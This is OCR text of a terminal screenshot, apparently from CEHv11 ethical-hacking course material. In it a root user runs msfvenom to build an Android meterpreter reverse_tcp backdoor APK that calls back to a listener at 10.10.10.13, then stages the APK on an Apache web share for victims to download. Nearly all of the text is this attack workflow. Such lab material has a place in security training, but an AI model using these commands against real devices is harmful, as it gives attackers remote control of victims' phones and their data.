 Applications Places System Thu Aug 27, 01:26
Parrot Terminal
File Edit View Search Terminal Help
[attacker@parrot]─[~]
$sudo su
[sudo] password for attacker:
[root@parrot]─[/home/attacker]
#cd
[root@parrot]─[~]
#service postgresql start
[root@parrot]─[~]
#msfvenom -p android/meterpreter/reverse_tcp --platform android -a dalvik LHOST=10.10.10.13 R >
Desktop/Backdoor.apk
No encoder specified, outputting raw payload
Payload size: 10178 bytes
[root@parrot]─[~]
#mkdir /var/www/html/share
[root@parrot]─[~]
#chmod -R 755 /var/www/html/share
[root@parrot]─[~]
#chown -R www-data:www-data /var/www/html/share
[root@parrot]─[~]
#service apache2 start
[root@parrot]─[~]
#cp /root/Desktop/Backdoor.apk /var/www/html/share/
[root@parrot]─[~]
#
CEHv11 Module 16
Hacking Wireless
html
CEHv11 Module 14
Hacking Web
Applications
Menu Parrot Terminal